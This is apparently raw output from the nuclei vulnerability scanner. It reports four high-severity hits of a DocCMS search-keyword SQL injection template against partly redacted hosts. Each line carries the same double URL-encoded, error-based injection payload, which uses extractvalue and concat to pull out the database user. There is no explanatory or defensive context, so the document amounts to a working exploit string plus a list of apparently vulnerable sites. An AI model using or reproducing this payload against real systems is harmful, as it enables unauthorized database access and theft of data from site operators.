 [INF] Templates loaded for scan: 1
[2022-08-24 02:53:47] [DocCMS-keyword-SQLi] [http] [high] https:/
search/index.php?keyword=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%2
5%32%38%25%36%35%25%37%38%25%37%34%25%37%32%25%36%31%25%36%33%25%37%34%25%37%36%25
%36%31%25%36%63%25%37%35%25%36%35%25%32%38%25%33%31%25%32%63%25%36%33%25%36%66%25%
36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%3
2%63%25%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%37
%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%30%25%37%
38%25%33%37%25%36%35%25%32%39%25%32%39%25%32%39%25%32%33/
[2022-08-24 02:53:48] [DocCMS-keyword-SQLi] [http] [high] https:/ m/s
earch/index.php?keyword=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%25
%32%38%25%36%35%25%37%38%25%37%34%25%37%32%25%36%31%25%36%33%25%37%34%25%37%36%25%
36%31%25%36%63%25%37%35%25%36%35%25%32%38%25%33%31%25%32%63%25%36%33%25%36%66%25%3
6%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32
%63%25%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%37%
35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%30%25%37%3
8%25%33%37%25%36%35%25%32%39%25%32%39%25%32%39%25%32%33/
[2022-08-24 02:53:49] [DocCMS-keyword-SQLi] [http] [high] https: /search
/index.php?keyword=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%25%32%3
8%25%36%35%25%37%38%25%37%34%25%37%32%25%36%31%25%36%33%25%37%34%25%37%36%25%36%31
%25%36%63%25%37%35%25%36%35%25%32%38%25%33%31%25%32%63%25%36%33%25%36%66%25%36%65%
25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%2
5%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%37%35%25
%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%30%25%37%38%25%
33%37%25%36%35%25%32%39%25%32%39%25%32%39%25%32%33/
[2022-08-24 02:53:49] [DocCMS-keyword-SQLi] [http] [high] https: search
/index.php?keyword=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%25%32%3
8%25%36%35%25%37%38%25%37%34%25%37%32%25%36%31%25%36%33%25%37%34%25%37%36%25%36%31
%25%36%63%25%37%35%25%36%35%25%32%38%25%33%31%25%32%63%25%36%33%25%36%66%25%36%65%
25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%2
5%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%37%35%25
%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%30%25%37%38%25%
33%37%25%36%35%25%32%39%25%32%39%25%32%39%25%32%33/